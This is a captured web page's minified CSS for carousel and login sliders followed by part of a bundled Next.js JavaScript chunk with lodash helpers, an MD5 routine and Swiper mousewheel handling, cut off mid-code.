.swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.ujK7MrHSDb7uxfvlwrDPvw__{position:relative;width:100%}.ujK7MrHSDb7uxfvlwrDPvw__.VfcIzrOqpMrC_Rrv_aMoaw__{height:112px}.ujK7MrHSDb7uxfvlwrDPvw__ .R992SmPytbihQ_GEZxnrUw__{margin:0 auto;width:100%}.ujK7MrHSDb7uxfvlwrDPvw__ .yt5_am_nIjGnmge7oA9hgg__{position:absolute;top:0;left:0;width:100%;height:112px;z-index:9}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-pagination{position:absolute;bottom:-10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);height:4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border-radius:2px}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-pagination .swiper-pagination-bullet{position:relative;width:18px;height:4px;background-color:rgba(255,255,255,.08);opacity:1;border-radius:0}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-pagination .swiper-pagination-bullet:last-child{border-radius:0 2px 2px 0}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-pagination .swiper-pagination-bullet:first-child{border-radius:2px 0 0 2px}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-pagination .swiper-pagination-bullet:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.2);border-radius:2px;z-index:1;opacity:0}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{opacity:1}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-next,.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-prev{position:absolute;top:calc(50% - 18px);width:36px;height:36px;background:url([data-uri]) no-repeat 50%/100%;opacity:0;z-index:9}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-next.login-swiper-button-prev,.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-prev.login-swiper-button-prev{left:-28px}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-next.login-swiper-button-next,.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-prev.login-swiper-button-next{right:-28px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-next:hover,.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-prev:hover{background-image:url([data-uri])}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-next:active,.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-prev:active{background-image:url([data-uri])}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-next:after,.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-prev:after{display:none}.ujK7MrHSDb7uxfvlwrDPvw__:hover .login-swiper-button-next,.ujK7MrHSDb7uxfvlwrDPvw__:hover .login-swiper-button-prev{opacity:1}.ujK7MrHSDb7uxfvlwrDPvw__:hover .login-swiper-button-next.swiper-button-disabled,.ujK7MrHSDb7uxfvlwrDPvw__:hover .login-swiper-button-prev.swiper-button-disabled{opacity:0}.ujK7MrHSDb7uxfvlwrDPvw__ .G4X1g8WK99UPQrSHmUEehQ__ img{-webkit-user-select:none;user-select:none;-webkit-user-drag:none}.przQg_rL04xLhVTJDPHZcw__{margin:24px auto 0;width:360px}.przQg_rL04xLhVTJDPHZcw__ .BiDHa_L2mCKJA_hOZVNisg__{position:relative;line-height:20px;height:20px;width:100%;font-size:14px;font-weight:400;margin:0 auto 8px;color:#fff;text-align:center}.przQg_rL04xLhVTJDPHZcw__ .BiDHa_L2mCKJA_hOZVNisg__:after,.przQg_rL04xLhVTJDPHZcw__ .BiDHa_L2mCKJA_hOZVNisg__:before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:115px;height:1px;background-color:rgba(255,255,255,.5)}.przQg_rL04xLhVTJDPHZcw__ .BiDHa_L2mCKJA_hOZVNisg__:after{right:20.5px}.przQg_rL04xLhVTJDPHZcw__ .BiDHa_L2mCKJA_hOZVNisg__:before{left:20.5px}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__{position:relative}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__.jI1bMwhtcC7mV8gGjVsPOw__{height:162px}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .yHqqrcCAEPDxGnTEIxbbJA__{margin:0 auto;width:100%}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .v3aIJWSDVfexY0sJYFM5UA__{position:absolute;top:0;left:0;width:100%;height:162px;z-index:9}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-pagination{margin-top:12px;height:2px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-pagination .swiper-pagination-bullet{position:relative;width:24px;height:2px;background-color:rgba(255,255,255,.2);opacity:1;border-radius:0}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-pagination .swiper-pagination-bullet:last-child{border-radius:0 2px 2px 0}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-pagination .swiper-pagination-bullet:first-child{border-radius:2px 0 0 2px}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-pagination .swiper-pagination-bullet:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#e8f5ff;border-radius:2px;z-index:1;opacity:0}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{opacity:1}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-next,.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-prev{position:absolute;top:calc(50% - 18px);width:36px;height:36px;background:url([data-uri]) no-repeat 50%/100%}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-next.login-swiper-button-prev,.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-prev.login-swiper-button-prev{left:-41.5px}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-next.login-swiper-button-next,.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-prev.login-swiper-button-next{right:-41.5px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-next:hover,.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-prev:hover{background-image:url([data-uri])}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-next:active,.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-prev:active{background-image:url([data-uri])}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-next.swiper-button-disabled,.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-prev.swiper-button-disabled{opacity:0}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-next:after,.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-prev:after{display:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/3944-98f14506cccce262.js
body_size: 5703
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3944],{96638:function(e,t,n){"use strict";var r=n(67294),o=n(92770);t.Z=e=>{const[t,n]=(0,r.useState)(e);return[t,(0,r.useCallback)((e=>{n((t=>{const n=(0,o.mf)(e)?e(t):e;return n?Object.assign(Object.assign({},t),n):t}))}),[])]}},40487:function(e){var t={utf8:{stringToBytes:function(e){return t.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(t.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(255&e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}};e.exports=t},71012:function(e){!function(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];e>0;e--)t.push(Math.floor(256*Math.random()));return t},bytesToWords:function(e){for(var t=[],n=0,r=0;n<e.length;n++,r+=8)t[r>>>5]|=e[n]<<24-r%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<32*e.length;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((15&e[n]).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(e){for(var n=[],r=0;r<e.length;r+=3)for(var o=e[r]<<16|e[r+1]<<8|e[r+2],a=0;a<4;a++)8*r+6*a<=8*e.length?n.push(t.charAt(o>>>6*(3-a)&63)):n.push("=");return n.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/gi,"");for(var n=[],r=0,o=0;r<e.length;o=++r%4)0!=o&&n.push((t.indexOf(e.charAt(r-1))&Math.pow(2,-2*o+8)-1)<<2*o|t.indexOf(e.charAt(r))>>>6-2*o);return n}};e.exports=n}()},48738:function(e){function t(e){return!!e.constructor&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}e.exports=function(e){return null!=e&&(t(e)||function(e){return"function"===typeof e.readFloatLE&&"function"===typeof e.slice&&t(e.slice(0,0))}(e)||!!e._isBuffer)}},18552:function(e,t,n){var r=n(10852)(n(55639),"DataView");e.exports=r},57071:function(e,t,n){var r=n(10852)(n(55639),"Map");e.exports=r},53818:function(e,t,n){var r=n(10852)(n(55639),"Promise");e.exports=r},58525:function(e,t,n){var r=n(10852)(n(55639),"Set");e.exports=r},70577:function(e,t,n){var r=n(10852)(n(55639),"WeakMap");e.exports=r},9454:function(e,t,n){var r=n(44239),o=n(37005);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},28458:function(e,t,n){var r=n(23560),o=n(15346),a=n(13218),i=n(80346),s=/^\[object .+?Constructor\]$/,l=Function.prototype,u=Object.prototype,c=l.toString,f=u.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||o(e))&&(r(e)?p:s).test(i(e))}},38749:function(e,t,n){var r=n(44239),o=n(41780),a=n(37005),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&o(e.length)&&!!i[r(e)]}},280:function(e,t,n){var r=n(25726),o=n(86916),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))a.call(e,n)&&"constructor"!=n&&t.push(n);return t}},7518:function(e){e.exports=function(e){return function(t){return e(t)}}},14429:function(e,t,n){var r=n(55639)["__core-js_shared__"];e.exports=r},10852:function(e,t,n){var r=n(28458),o=n(47801);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},64160:function(e,t,n){var r=n(18552),o=n(57071),a=n(53818),i=n(58525),s=n(70577),l=n(44239),u=n(80346),c="[object Map]",f="[object Promise]",p="[object Set]",h="[object WeakMap]",m="[object DataView]",d=u(r),v=u(o),b=u(a),g=u(i),w=u(s),y=l;(r&&y(new r(new ArrayBuffer(1)))!=m||o&&y(new o)!=c||a&&y(a.resolve())!=f||i&&y(new i)!=p||s&&y(new s)!=h)&&(y=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,r=n?u(n):"";if(r)switch(r){case d:return m;case v:return c;case b:return f;case g:return p;case w:return h}return t}),e.exports=y},47801:function(e){e.exports=function(e,t){return null==e?void 0:e[t]}},15346:function(e,t,n){var r=n(14429),o=function(){var e=/[^.]+$/.exec(r&&r.keys&&r.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=function(e){return!!o&&o in e}},25726:function(e){var t=Object.prototype;e.exports=function(e){var n=e&&e.constructor;return e===("function"==typeof n&&n.prototype||t)}},86916:function(e,t,n){var r=n(5569)(Object.keys,Object);e.exports=r},31167:function(e,t,n){e=n.nmd(e);var r=n(31957),o=t&&!t.nodeType&&t,a=o&&e&&!e.nodeType&&e,i=a&&a.exports===o&&r.process,s=function(){try{var e=a&&a.require&&a.require("util").types;return e||i&&i.binding&&i.binding("util")}catch(t){}}();e.exports=s},5569:function(e){e.exports=function(e,t){return function(n){return e(t(n))}}},80346:function(e){var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(n){}try{return e+""}catch(n){}}return""}},35694:function(e,t,n){var r=n(9454),o=n(37005),a=Object.prototype,i=a.hasOwnProperty,s=a.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(e){return o(e)&&i.call(e,"callee")&&!s.call(e,"callee")};e.exports=l},98612:function(e,t,n){var r=n(23560),o=n(41780);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},44144:function(e,t,n){e=n.nmd(e);var r=n(55639),o=n(95062),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,s=i&&i.exports===a?r.Buffer:void 0,l=(s?s.isBuffer:void 0)||o;e.exports=l},41609:function(e,t,n){var r=n(280),o=n(64160),a=n(35694),i=n(1469),s=n(98612),l=n(44144),u=n(25726),c=n(36719),f=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(s(e)&&(i(e)||"string"==typeof e||"function"==typeof e.splice||l(e)||c(e)||a(e)))return!e.length;var t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(u(e))return!r(e).length;for(var n in e)if(f.call(e,n))return!1;return!0}},23560:function(e,t,n){var r=n(44239),o=n(13218);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},41780:function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},36719:function(e,t,n){var r=n(38749),o=n(7518),a=n(31167),i=a&&a.isTypedArray,s=i?o(i):r;e.exports=s},95062:function(e){e.exports=function(){return!1}},2568:function(e,t,n){!function(){var t=n(71012),r=n(40487).utf8,o=n(48738),a=n(40487).bin,i=function(e,n){e.constructor==String?e=n&&"binary"===n.encoding?a.stringToBytes(e):r.stringToBytes(e):o(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||e.constructor===Uint8Array||(e=e.toString());for(var s=t.bytesToWords(e),l=8*e.length,u=1732584193,c=-271733879,f=-1732584194,p=271733878,h=0;h<s.length;h++)s[h]=16711935&(s[h]<<8|s[h]>>>24)|4278255360&(s[h]<<24|s[h]>>>8);s[l>>>5]|=128<<l%32,s[14+(l+64>>>9<<4)]=l;var m=i._ff,d=i._gg,v=i._hh,b=i._ii;for(h=0;h<s.length;h+=16){var g=u,w=c,y=f,x=p;u=m(u,c,f,p,s[h+0],7,-680876936),p=m(p,u,c,f,s[h+1],12,-389564586),f=m(f,p,u,c,s[h+2],17,606105819),c=m(c,f,p,u,s[h+3],22,-1044525330),u=m(u,c,f,p,s[h+4],7,-176418897),p=m(p,u,c,f,s[h+5],12,1200080426),f=m(f,p,u,c,s[h+6],17,-1473231341),c=m(c,f,p,u,s[h+7],22,-45705983),u=m(u,c,f,p,s[h+8],7,1770035416),p=m(p,u,c,f,s[h+9],12,-1958414417),f=m(f,p,u,c,s[h+10],17,-42063),c=m(c,f,p,u,s[h+11],22,-1990404162),u=m(u,c,f,p,s[h+12],7,1804603682),p=m(p,u,c,f,s[h+13],12,-40341101),f=m(f,p,u,c,s[h+14],17,-1502002290),u=d(u,c=m(c,f,p,u,s[h+15],22,1236535329),f,p,s[h+1],5,-165796510),p=d(p,u,c,f,s[h+6],9,-1069501632),f=d(f,p,u,c,s[h+11],14,643717713),c=d(c,f,p,u,s[h+0],20,-373897302),u=d(u,c,f,p,s[h+5],5,-701558691),p=d(p,u,c,f,s[h+10],9,38016083),f=d(f,p,u,c,s[h+15],14,-660478335),c=d(c,f,p,u,s[h+4],20,-405537848),u=d(u,c,f,p,s[h+9],5,568446438),p=d(p,u,c,f,s[h+14],9,-1019803690),f=d(f,p,u,c,s[h+3],14,-187363961),c=d(c,f,p,u,s[h+8],20,1163531501),u=d(u,c,f,p,s[h+13],5,-1444681467),p=d(p,u,c,f,s[h+2],9,-51403784),f=d(f,p,u,c,s[h+7],14,1735328473),u=v(u,c=d(c,f,p,u,s[h+12],20,-1926607734),f,p,s[h+5],4,-378558),p=v(p,u,c,f,s[h+8],11,-2022574463),f=v(f,p,u,c,s[h+11],16,1839030562),c=v(c,f,p,u,s[h+14],23,-35309556),u=v(u,c,f,p,s[h+1],4,-1530992060),p=v(p,u,c,f,s[h+4],11,1272893353),f=v(f,p,u,c,s[h+7],16,-155497632),c=v(c,f,p,u,s[h+10],23,-1094730640),u=v(u,c,f,p,s[h+13],4,681279174),p=v(p,u,c,f,s[h+0],11,-358537222),f=v(f,p,u,c,s[h+3],16,-722521979),c=v(c,f,p,u,s[h+6],23,76029189),u=v(u,c,f,p,s[h+9],4,-640364487),p=v(p,u,c,f,s[h+12],11,-421815835),f=v(f,p,u,c,s[h+15],16,530742520),u=b(u,c=v(c,f,p,u,s[h+2],23,-995338651),f,p,s[h+0],6,-198630844),p=b(p,u,c,f,s[h+7],10,1126891415),f=b(f,p,u,c,s[h+14],15,-1416354905),c=b(c,f,p,u,s[h+5],21,-57434055),u=b(u,c,f,p,s[h+12],6,1700485571),p=b(p,u,c,f,s[h+3],10,-1894986606),f=b(f,p,u,c,s[h+10],15,-1051523),c=b(c,f,p,u,s[h+1],21,-2054922799),u=b(u,c,f,p,s[h+8],6,1873313359),p=b(p,u,c,f,s[h+15],10,-30611744),f=b(f,p,u,c,s[h+6],15,-1560198380),c=b(c,f,p,u,s[h+13],21,1309151649),u=b(u,c,f,p,s[h+4],6,-145523070),p=b(p,u,c,f,s[h+11],10,-1120210379),f=b(f,p,u,c,s[h+2],15,718787259),c=b(c,f,p,u,s[h+9],21,-343485551),u=u+g>>>0,c=c+w>>>0,f=f+y>>>0,p=p+x>>>0}return t.endian([u,c,f,p])};i._ff=function(e,t,n,r,o,a,i){var s=e+(t&n|~t&r)+(o>>>0)+i;return(s<<a|s>>>32-a)+t},i._gg=function(e,t,n,r,o,a,i){var s=e+(t&r|n&~r)+(o>>>0)+i;return(s<<a|s>>>32-a)+t},i._hh=function(e,t,n,r,o,a,i){var s=e+(t^n^r)+(o>>>0)+i;return(s<<a|s>>>32-a)+t},i._ii=function(e,t,n,r,o,a,i){var s=e+(n^(t|~r))+(o>>>0)+i;return(s<<a|s>>>32-a)+t},i._blocksize=16,i._digestsize=16,e.exports=function(e,n){if(void 0===e||null===e)throw new Error("Illegal argument "+e);var r=t.wordsToBytes(i(e,n));return n&&n.asBytes?r:n&&n.asString?a.bytesToString(r):t.bytesToHex(r)}}()},72139:function(){},53481:function(){},24224:function(e,t,n){"use strict";var r=n(6156),o=n(38557),a=n(28262);var i={lastScrollTime:(0,a.zO)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return(0,r.Jj)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=(0,r.Me)(),t="onwheel",n=t in e;if(!n){var o=e.createElement("div");o.setAttribute(t,"return;"),n="function"===typeof o.onwheel}return!n&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(n=e.implementation.hasFeature("Events.wheel","3.0")),n}()?"wheel":"mousewheel"},normalize:function(e){var t=0,n=0,r=0,o=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,o=10*n,"deltaY"in e&&(o=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=o,o=0),(r||o)&&e.deltaMode&&(1===e.deltaMode?(r*=40,o*=40):(r*=800,o*=800)),r&&!t&&(t=r<1?-1:1),o&&!n&&(n=o<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:o}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,n=this;if(n.enabled){var r=n.params.mousewheel;n.params.cssMode&&t.preventDefault();var s=n.$el;if("container"!==n.params.mousewheel.eventsTarget&&(s=(0,o.Z)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!s[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=n.rtlTranslate?-1:1,c=i.normalize(t);if(r.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return!0;l=-c.pixelX*u}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return!0;l=-c.pixelY}else l=Math.abs(c.pixelX)>Math.abs(c.pixelY)?-c.pixelX*u:-c.pixelY;if(0===l)return!0;r.invert&&(l=-l);var f=n.getTranslate()+l*r.sensitivity;if(f>=n.minTranslate()&&(f=n.minTranslate()),f<=n.maxTranslate()&&(f=n.maxTranslate()),(!!n.params.loop||!(f===n.minTranslate()||f===n.maxTranslate()))&&n.params.nested&&t.stopPropagation(),n.params.freeMode){var p={time:(0,a.zO)(),delta:Math.abs(l),direction:Math.sign(l)},h=n.mousewheel.lastEventBeforeSnap,m=h&&p.time<h.time+500&&p.delta<=h.delta&&p.direction===h.direction;if(!m){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();var d=n.getTranslate()+l*r.sensitivity,v=n.isBeginning,b=n.isEnd;if(d>=n.minTranslate()&&(d=n.minTranslate()),d<=n.maxTranslate()&&(d=n.maxTranslate()),n.setTransition(0),n.setTranslate(d),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!v&&n.isBeginning||!b&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;var g=n.mousewheel.recentWheelEvents;g.length>=15&&g.shift();var w=g.length?g[g.length-1]:void 0,y=g[0];if(g.push(p),w&&(p.delta>w.delta||p.direction!==w.direction))g.splice(0);else if(g.length>=15&&p.time-y.time<500&&y.delta-p.delta>=1&&p.delta<=6){var x=l>0?.8:.2;n.mousewheel.lastEventBeforeSnap=p,g.splice(0),n.mousewheel.timeout=(0,a.Y3)((function(){n.slideToClosest(n.params.speed,!0,void 0,x)}),0)}n.mousewheel.timeout||(n.mousewheel.timeout=(0,a.Y3)((function(){n.mousewheel.lastEventBeforeSnap=p,g.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)}),500))}if(m||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),d===n.minTranslate()||d===n.maxTranslate())return!0}}else{var T={time:(0,a.zO)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},j=n.mousewheel.recentWheelEvents;j.length>=2&&j.shift();var S=j.length?j[j.length-1]:void 